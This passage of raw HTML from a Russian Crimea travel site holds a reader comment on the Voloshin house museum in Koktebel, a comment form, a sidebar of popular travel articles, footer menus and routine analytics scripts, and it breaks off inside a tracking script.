	<p>Я читала, что Волошин сам за год до своей смерти завещал свой дом Союзу писателей России. Интересная личность, талантливый поэт, хотела бы посетить дом-музей, жаль, что не удалось, когда была в Крыму.</p>

	<div class="reply">
		<span class="replylink"><span  rel='nofollow' class='comment-reply-link'  data-commentid="17242" data-postid="9285" data-belowelement="div-comment-17242" data-respondelement="respond" data-replyto="Комментарий к записи Наталия" aria-label='Комментарий к записи Наталия'>Ответить</span></span>	</div>

			</div>
	</li><!-- #comment-## -->
</ol> 
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Оставить отзыв <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dom-muzey-voloshina-koktebel.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://po-krymu.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea autocomplete="new-password"  id="b0ef0a7ccc"  name="b0ef0a7ccc"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0;clip:rect(1px, 1px, 1px, 1px);position:absolute !important;white-space:nowrap;height:1px;width:1px;overflow:hidden;" tabindex="-1"></textarea><script data-noptimize type="text/javascript">document.getElementById("comment").setAttribute( "id", "a65a856b4da956e00aa70539d780e893" );document.getElementById("b0ef0a7ccc").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Сохранить моё имя в этом браузере для последующих моих отзывов.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='9285' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div> <!-- end comments-box --> 
     </div><!-- end // blog col -->
<div class="right-sidebar">
<div class="widget_text side-blok widget_custom_html">  <div class="widget_text inside"><div class="textwidget custom-html-widget"><a href="https://po-krymu.ru/zhile-v-kryimu" target="_blank" rel="noopener noreferrer"><img class="alignnone size-full wp-image-10389" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20480%20300'%3E%3C/svg%3E" alt="" width="480" height="300" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2019/10/zhile-v-krymu-2.jpg" /><noscript><img class="alignnone size-full wp-image-10389" src="https://po-krymu.ru/wp-content/uploads/2019/10/zhile-v-krymu-2.jpg" alt="" width="480" height="300" /></noscript></a></div></div></div> <div class="side-blok widget_views">  <div class="inside"> <span class="side-title">Популярное</span> <ul>
<li class="view_count"><a href="https://po-krymu.ru/peschanyie-plyazhi-kryima.html" title="Песчаные пляжи Крыма &mdash; топ 10">Песчаные пляжи Крыма &mdash; топ 10</a><span>221&nbsp;746 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/chto-posmotret-v-krymu.html" title="Для чего ехать в Крым &mdash; что смотреть, где отдыхать?">Для чего ехать в Крым &mdash; что смотреть, где отдыхать?</a><span>121&nbsp;627 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/rozovoe-ozero-sasyik-sivash-u-evpatorii.html" title="Розовое озеро Сасык-Сиваш у Евпатории">Розовое озеро Сасык-Сиваш у Евпатории</a><span>116&nbsp;110 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/kartyi-kryima.html" title="Интересные карты Крыма">Интересные карты Крыма</a><span>112&nbsp;522 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/krupnyie-mnogonozhki-kryima-skolopendryi-kivsyaki-muholovki.html" title="Опасны ли многоножки Крыма &ndash; сколопендры, кивсяки, мухоловки?">Опасны ли многоножки Крыма &ndash; сколопендры, кивсяки, мухоловки?</a><span>81&nbsp;973 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/samyie-krupnyie-nasekomyie-kryima.html" title="Самые крупные насекомые Крыма">Самые крупные насекомые Крыма</a><span>69&nbsp;681 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/otdyh-v-krymu-s-detmi.html" title="Где в Крыму лучше отдыхать с детьми &mdash; курорты, развлечения, достопримечательности">Где в Крыму лучше отдыхать с детьми &mdash; курорты, развлечения, достопримечательности</a><span>61&nbsp;193 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/kastropol-beregovoe-jubk.html" title="Береговое (Кастрополь) Крым">Береговое (Кастрополь) Крым</a><span>54&nbsp;030 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/chto-tsvetet-v-kryimu-v-aprele.html" title="Что цветет в Крыму в апреле">Что цветет в Крыму в апреле</a><span>50&nbsp;271 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/chernomorskoe-dostoprimechatelnosti.html" title="Поселок Черноморское в Крыму &mdash; достопримечательности и развлечения">Поселок Черноморское в Крыму &mdash; достопримечательности и развлечения</a><span>48&nbsp;992 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/temperatura-vody-v-krymu-sejchas.html" title="Температура воды в Крыму сейчас">Температура воды в Крыму сейчас</a><span>47&nbsp;956 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/plyazhi-v-olenevke.html" title="Караджинская бухта Крыма &ndash; все пляжи Оленевки">Караджинская бухта Крыма &ndash; все пляжи Оленевки</a><span>46&nbsp;352 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/baydarskaya-dolina-dostoprimechatelnosti.html" title="Достопримечательности Байдарской долины">Достопримечательности Байдарской долины</a><span>44&nbsp;428 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/evpatoriya-staryiy-gorod.html" title="Прогулки по Старому городу Евпатории &mdash; Малому Иерусалиму">Прогулки по Старому городу Евпатории &mdash; Малому Иерусалиму</a><span>41&nbsp;430 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/sakskoe-ozero.html" title="Грязевое Сакское озеро в Крыму">Грязевое Сакское озеро в Крыму</a><span>38&nbsp;190 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/taygan.html" title="Сафари-парк львов Тайган &mdash; хищники без клеток!">Сафари-парк львов Тайган &mdash; хищники без клеток!</a><span>35&nbsp;200 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/bal-hrizantem-v-nikitskom-botanicheskom-sadu.html" title="&laquo;Бал хризантем&raquo; в Никитском ботаническом саду. Фотоотчет">&laquo;Бал хризантем&raquo; в Никитском ботаническом саду. Фотоотчет</a><span>34&nbsp;941 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/poezdka-v-saki-chto-posmotret.html" title="Поездка в Саки &mdash; что посмотреть и куда сходить?">Поездка в Саки &mdash; что посмотреть и куда сходить?</a><span>34&nbsp;753 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/ozera-baydarskoy-dolinyi.html" title="Все озера Байдарской долины">Все озера Байдарской долины</a><span>34&nbsp;089 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/forosskiy-park.html" title="Форосский парк">Форосский парк</a><span>33&nbsp;091 <i class="fa fa-eye"></i></li></ul>
</div></div> <div class="widget_text side-blok widget_custom_html">  <div class="widget_text inside"><div class="textwidget custom-html-widget"><a href="https://po-krymu.ru/category/krym-putevyie-zametki" target="_blank" rel="noopener noreferrer"><img class="alignnone size-full wp-image-10451" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20480%20300'%3E%3C/svg%3E" alt="" width="480" height="300" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2019/10/putevye-zametki3.jpg" /><noscript><img class="alignnone size-full wp-image-10451" src="https://po-krymu.ru/wp-content/uploads/2019/10/putevye-zametki3.jpg" alt="" width="480" height="300" /></noscript></a></div></div></div> <div class="widget_text side-blok widget_custom_html">  <div class="widget_text inside"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div></div> <div class="widget_text side-blok widget_custom_html">  <div class="widget_text inside"><div class="textwidget custom-html-widget"><a href="https://po-krymu.ru/category/neobychnyj-krym" target="_blank" rel="noopener noreferrer"><img class="alignnone size-full wp-image-10448" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20480%20299'%3E%3C/svg%3E" alt="" width="480" height="299" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2019/10/neobychnyj-krym7.jpg" /><noscript><img class="alignnone size-full wp-image-10448" src="https://po-krymu.ru/wp-content/uploads/2019/10/neobychnyj-krym7.jpg" alt="" width="480" height="299" /></noscript></a></div></div></div> <div class="widget_text side-blok widget_custom_html">  <div class="widget_text inside"><div class="textwidget custom-html-widget"><div class="flat_side_2"></div></div></div></div> <div class="widget_text side-blok widget_custom_html">  <div class="widget_text inside"><div class="textwidget custom-html-widget"><a href="https://po-krymu.ru/krym-razvlecheniya-aktivnyj-otdyh" target="_blank" rel="noopener noreferrer"><img class="alignnone size-full wp-image-10432" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20480%20300'%3E%3C/svg%3E" alt="" width="480" height="300" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2019/10/aktivnyj-otdyh-3.jpg" /><noscript><img class="alignnone size-full wp-image-10432" src="https://po-krymu.ru/wp-content/uploads/2019/10/aktivnyj-otdyh-3.jpg" alt="" width="480" height="300" /></noscript></a></div></div></div> <div class="widget_text side-blok widget_custom_html">  <div class="widget_text inside"><div class="textwidget custom-html-widget"><a href="https://po-krymu.ru/avtoprokat" target="_blank" rel="noopener noreferrer"><img class="alignnone size-full wp-image-18809" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20480%20300'%3E%3C/svg%3E" alt="Автопрокат в Крыму" width="480" height="300" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2021/06/avtoprokat-480h300.jpg" /><noscript><img class="alignnone size-full wp-image-18809" src="https://po-krymu.ru/wp-content/uploads/2021/06/avtoprokat-480h300.jpg" alt="Автопрокат в Крыму" width="480" height="300" /></noscript></a></div></div></div> </div> 
 
 </div><!-- end // maincol inner -->
<div class="home-clear"></div>
 
</div>

<div id="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
	<meta itemprop="copyrightYear" content="2024">
	<meta itemprop="copyrightHolder" content="По-Крыму.ру">
	<div class="footer-inner">
		
	<div class="footer-blocks clearfix">
								<div class="footer-block">
				<div class="footer-block-head"><a href="https://po-krymu.ru/category/kurorty">Где отдыхать</a><span class="toggle"><i class="fa fa-arrow-down"></i></span></div>
				<div class="footer-block-items">
					<div class="footer-block-item"><a href="https://po-krymu.ru/category/kurorty/yuzhnyj-bereg-kryma">ЮБК</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/category/kurorty/zapadnyj-krym">Запад</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/category/kurorty/tsentr-kryma">Центр</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/category/kurorty/vostochnyj-krym">Восток</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/category/kurorty/otdyh-v-sevastopole">Севастополь</a></div>				</div>
			</div>
								<div class="footer-block">
				<div class="footer-block-head"><a href="https://po-krymu.ru/category/plyazhi-kryma">Где купаться</a><span class="toggle"><i class="fa fa-arrow-down"></i></span></div>
				<div class="footer-block-items">
					<div class="footer-block-item"><a href="https://po-krymu.ru/kryimskie-plyazhi">Пляжи</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/buhty">Бухты</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/ozera">Озера</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/karery">Карьеры</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/reki">Реки</a></div>				</div>
			</div>
								<div class="footer-block">
				<div class="footer-block-head"><a href="https://po-krymu.ru/category/dostoprimechatelnosti-kryma">Что посмотреть</a><span class="toggle"><i class="fa fa-arrow-down"></i></span></div>
				<div class="footer-block-items">
					<div class="footer-block-item"><a href="https://po-krymu.ru/tag/dvorczy-i-zamki">Дворцы</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/muzei">Музеи</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/kreposti">Крепости</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/monastyri">Монастыри</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/villy-i-dachi">Виллы</a></div>				</div>
			</div>
								<div class="footer-block">
				<div class="footer-block-head"><a href="https://po-krymu.ru/krym-razvlecheniya-aktivnyj-otdyh">Чем заняться</a><span class="toggle"><i class="fa fa-arrow-down"></i></span></div>
				<div class="footer-block-items">
					<div class="footer-block-item"><a href="https://po-krymu.ru/category/sobytiya">События</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/category/krym-putevyie-zametki">Путешествия</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/pohody">Походы</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/vinodelie">Дегустации</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/category/neobychnyj-krym">Впечатления</a></div>				</div>
			</div>
								<div class="footer-block">
				<div class="footer-block-head"><a href="https://po-krymu.ru/category/krym-putevyie-zametki">Где погулять</a><span class="toggle"><i class="fa fa-arrow-down"></i></span></div>
				<div class="footer-block-items">
					<div class="footer-block-item"><a href="https://po-krymu.ru/tag/naberezhnye">Набережные</a></div><div class="footer-block-item"><a href="">Парки</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/peshhernyie-goroda">Пещерные города</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/smotrovye-ploshhadki">Смотровые площадки</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/zapovedniki">Заповедники</a></div>				</div>
			</div>
								<div class="footer-block">
				<div class="footer-block-head"><a href="https://po-krymu.ru/tag/gornyj-krym">Где похудеть</a><span class="toggle"><i class="fa fa-arrow-down"></i></span></div>
				<div class="footer-block-items">
					<div class="footer-block-item"><a href="https://po-krymu.ru/tag/gory">Горы</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/skaly">Скалы</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/peshhery">Пещеры</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/mysy">Мысы</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/tropy">Тропы</a></div>				</div>
			</div>
								<div class="footer-block">
				<div class="footer-block-head"><a href="https://po-krymu.ru/blog">Где побывать</a><span class="toggle"><i class="fa fa-arrow-down"></i></span></div>
				<div class="footer-block-items">
					<div class="footer-block-item"><a href="https://po-krymu.ru/tag/akvaparki">Аквапарки</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/zooparki">Зоопарки</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/akvariumy">Аквариумы</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/istoricheskie-mesta">Исторические места</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/krym-razvlecheniya-aktivnyj-otdyh">Экстрим</a></div>				</div>
			</div>
			</div>
		
		<div class="footer-widgets clearfix">
			<div class="foot-widget1">
								<div class="foot-blok"><div class="foot-title"><span>Путешествия по Крыму</span></div>			<div class="textwidget">Крым - это целая планета, где есть все - горы и степи, плато и ущелья, возвышенности и каньоны, моря и реки, соленые озера и грязевые вулканы, крутые скалы и великолепные песчаные пляжи. Этот уголок имеет богатейшую историю - здесь жили кочевники и земледельцы, воины и летописцы, строители и завоеватели. Тут оставили свои следы народы, имеющие богатейшее историческое наследие и канувшие в лету почти забытыми. Крым можно изучать бесконечно и все равно будет казаться, что вы в начале пути.</div>
		</div> 							</div> 
			<div class="foot-widget2">
								<div class="foot-blok"><div class="foot-title"><span>Отзывы об отдыхе</span></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Аноним</span> к записи <a href="https://po-krymu.ru/rimskaya-doroga.html#comment-34871">Военная римская дорога в Крыму &#8212; по следам легионеров</a></li><li class="recentcomments"><span class="comment-author-link">Александр</span> к записи <a href="https://po-krymu.ru/merdven-tobe-koba-chair-uppa.html#comment-34651">Водопад Мердвен-Тобе, грот Коба-Чаир и река Уппа</a></li><li class="recentcomments"><span class="comment-author-link">Яицких Андрей Игоревич</span> к записи <a href="https://po-krymu.ru/inostrannye-kladbisha-v-krymu.html#comment-34635">Чужие могилы</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://po-krymu.ru' rel='external nofollow ugc' class='url'>Ирина</a></span> к записи <a href="https://po-krymu.ru/inostrannye-kladbisha-v-krymu.html#comment-34513">Чужие могилы</a></li><li class="recentcomments"><span class="comment-author-link">Олег.</span> к записи <a href="https://po-krymu.ru/11-beregovaya-batareya-v-sevastopole.html#comment-34493">Народный музей «11-я береговая батарея»</a></li></ul></div> 							</div> 
			<div class="foot-widget3">
								<div class="foot-blok"><div class="foot-title"><span>Туристам</span></div>			<div class="textwidget"><ul>
<li><strong><a href="https://po-krymu.ru/temperatura-vody-v-krymu-sejchas.html" target="_blank" rel="noopener noreferrer">Температура воды в море в Крыму сегодня</a></strong></li>
<li><strong><a href="https://po-krymu.ru/vebkameryi-kryim.html" target="_blank" rel="noopener noreferrer">Вебкамеры Крыма в реальном времени</a></strong></li>
<li><strong><a href="https://po-krymu.ru/zhile-v-kryimu" target="_blank" rel="noopener noreferrer">Найти жилье в Крыму</a></strong></li>
<li><strong><a href="https://po-krymu.ru/tablitsa-rasstoyaniy-kryim.html" target="_blank" rel="noopener noreferrer">Расстояния между населенными пунктами Крыма</a></strong></li>
<li><a href="https://po-krymu.ru/karta" target="_blank" rel="noopener noreferrer"><strong>Карта Крымского полуострова &#8212; курорты, пляжи, достопримечательности</strong></a></li>
</ul>
</div>
		</div> 							</div> 
		</div>
		
		<div class="footer-menu clearfix"><ul id="menu-menyu-v-podvale" class="footer-menu clearfix"><li id="menu-item-12523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12523"><a href="https://po-krymu.ru">Главная</a></li>
<li id="menu-item-12524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12524"><a href="https://po-krymu.ru/category/plyazhi-kryma">Пляжи Крыма</a></li>
<li id="menu-item-12525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12525"><a href="https://po-krymu.ru/zhile-v-kryimu">Жилье в Крыму</a></li>
<li id="menu-item-12527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12527"><a href="https://po-krymu.ru/karta-sayta">Карта сайта</a></li>
<li id="menu-item-12528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12528"><a href="https://po-krymu.ru/reklama">Реклама</a></li>
<li id="menu-item-12529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12529"><a href="https://po-krymu.ru/kontaktyi">Контакты</a></li>
<li id="menu-item-12530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12530"><a href="https://po-krymu.ru/o-sayte">О сайте</a></li>
</ul></div>		
				
		
		<div class="clearfix">
			<div class="footer-social-box">
	<div class="footer-social">
		<div class="footer-social-label">Мы в социальных сетях</div>
		<a href="https://vk.com/club122676933" class="footer-social-item item-vk" title="Вконтакте" rel="nofollow" target="_blank"></a>				<a href="https://www.facebook.com/profile.php?id=100002133888042" class="footer-social-item item-facebook" title="Facebook" rel="nofollow" target="_blank"></a>		<a href="https://twitter.com/Ruannalu" class="footer-social-item item-twitter" title="Twitter" rel="nofollow" target="_blank"></a>		<a href="https://www.youtube.com/channel/UCyebfRSL2iwe4cofN2LzruQ" class="footer-social-item item-youtube" title="Youtube" rel="nofollow" target="_blank"></a>		<a href="https://zen.yandex.ru/pokrymu" class="footer-social-item item-instagram" title="Instagram" rel="nofollow" target="_blank"></a>	</div>
</div>			
			
			<div class="footer-search-box"></div>
		</div>
		
		
	</div>
	<a id="backtop" href="#top"><i class="fa fa-chevron-circle-up"></i></a> 
</div>

<div class="clear"></div>
<div class="credits">
	<p>&copy; 2024 По-Крыму.ру  //  Дизайн и поддержка: GoodwinPress.ru </p>
	<a href="//www.liveinternet.ru/click" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2031'%3E%3C/svg%3E" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" alt="" border="0" width="88" height="31" data-lazy-src="//counter.yadro.ru/logo?14.1"/><noscript><img src="//counter.yadro.ru/logo?14.1" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" alt="" border="0" width="88" height="31"/></noscript></a>
</div>

<div id="mobilemenu">
	<div>
	<ul id="menu-glavnoe-menyu-1" class="top-mobile-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1515"><a href="https://po-krymu.ru/category/plyazhi-kryma">Пляжи Крыма</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13956"><a href="https://po-krymu.ru/category/plyazhi-kryma/plyazhi-sevastopolya">Пляжи Севастополя</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17829"><a href="https://po-krymu.ru/category/plyazhi-kryma/plyazhi-sevastopolya/balaklava">Пляжи Балаклавы</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17830"><a href="https://po-krymu.ru/category/plyazhi-kryma/plyazhi-sevastopolya/severnaya">Пляжи Северной стороны</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17831"><a href="https://po-krymu.ru/category/plyazhi-kryma/plyazhi-sevastopolya/fiolent">Пляжи Фиолента</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17832"><a href="https://po-krymu.ru/category/plyazhi-kryma/plyazhi-yuzhnogo-kryima">Пляжи Южного Крыма</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17826"><a href="https://po-krymu.ru/category/plyazhi-kryma/plyazhi-vostochnogo-kryima">Пляжи Восточного Крыма</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17827"><a href="https://po-krymu.ru/category/plyazhi-kryma/plyazhi-zapadnogo-kryma">Пляжи Западного Крыма</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17828"><a href="https://po-krymu.ru/category/plyazhi-kryma/plyazhi-zapadnogo-kryma/evpatoriya">Пляжи Евпатории</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11283"><a href="https://po-krymu.ru/category/kurorty">Курорты</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17836"><a href="https://po-krymu.ru/category/kurorty/yuzhnyj-bereg-kryma">Курорты Южного берега Крыма</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17843"><a href="https://po-krymu.ru/category/kurorty/yuzhnyj-bereg-kryma/bolshaya-alushta">Большая Алушта</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17844"><a href="https://po-krymu.ru/category/kurorty/yuzhnyj-bereg-kryma/bolshaya-yalta">Большая Ялта</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17833"><a href="https://po-krymu.ru/category/kurorty/vostochnyj-krym">Курорты Восточного Крыма</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17834"><a href="https://po-krymu.ru/category/kurorty/zapadnyj-krym">Курорты Западного Крыма</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17835"><a href="https://po-krymu.ru/category/kurorty/otdyh-v-sevastopole">Курорты Севастополя</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-12426"><a href="https://po-krymu.ru/category/dostoprimechatelnosti-kryma">Достопримечательности</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17839"><a href="https://po-krymu.ru/category/dostoprimechatelnosti-kryma/sevastopol">Достопримечательности Севастополя</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17842"><a href="https://po-krymu.ru/category/dostoprimechatelnosti-kryma/yuzhnyiy-bereg-kryma">Достопримечательности Южного Крыма</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17837"><a href="https://po-krymu.ru/category/dostoprimechatelnosti-kryma/vostochnyiy-krym">Достопримечательности Восточного Крыма</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17838"><a href="https://po-krymu.ru/category/dostoprimechatelnosti-kryma/zapadnyiy-krym">Достопримечательности Западного Крыма</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17841"><a href="https://po-krymu.ru/category/dostoprimechatelnosti-kryma/tsentralnyiy-krym">Достопримечательности Центрального Крыма</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17840"><a href="https://po-krymu.ru/category/dostoprimechatelnosti-kryma/sever-kryma-chto-posmotret">Достопримечательности Северного Крыма</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12427"><a href="https://po-krymu.ru/category/sobytiya">События</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12428"><a href="https://po-krymu.ru/category/sobytiya/sobytiya-sevastopol">События в Севастополе</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19048"><a href="https://po-krymu.ru/category/krym-ukraina">Крым и Украина</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3138"><a href="https://po-krymu.ru/blog">Отдых</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14869"><a href="https://po-krymu.ru/category/neobychnyj-krym">Необычный Крым</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14868"><a href="https://po-krymu.ru/category/krym-putevyie-zametki">Путевые заметки</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9833"><a href="https://po-krymu.ru/karta">Карты</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-14312"><a href="https://po-krymu.ru/kartyi-kryima.html">Интересные карты Крыма</a></li>
</ul>
</li>
</ul>	<div id="mobile-secundary-menu" class="menu-dopolnitelnoe-menyu-container"><ul id="menu-dopolnitelnoe-menyu-1" class="secundary-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13590"><a href="https://po-krymu.ru/aviabilety">Авиабилеты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12422"><a href="https://po-krymu.ru/zhile-v-kryimu">Жилье в Крыму</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12421"><a href="https://po-krymu.ru/krym-razvlecheniya-aktivnyj-otdyh">Активный отдых</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16469"><a href="https://po-krymu.ru/avtoprokat">Автопрокат</a></li>
</ul></div>	</div>
</div>

<script type="text/javascript">var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script>
	<script>
	function jQueryLoaded_footer_123( $ ) {
		var doc = $(document),
			eventLoad = "touchstart.footer_123 mousemove.footer_123",
			unbinded = false;

		
		if( navigator.userAgent.indexOf("Chrome-Lighthouse") > -1 ){
			return;
		}

		function appendbody(){
			$("body").append(`
				<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="https://vk.com/js/api/openapi.js?162",t.onload=function(){VK.Retargeting.Init("VK-RTRG-398574-60MGK"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</scr`+`ipt>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2268755786579815');
fbq('track', 'PageView');
</scr`+`ipt>
<!-- End Facebook Pixel Code -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter38323145 = new Ya.Metrika({
                    id:38323145,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
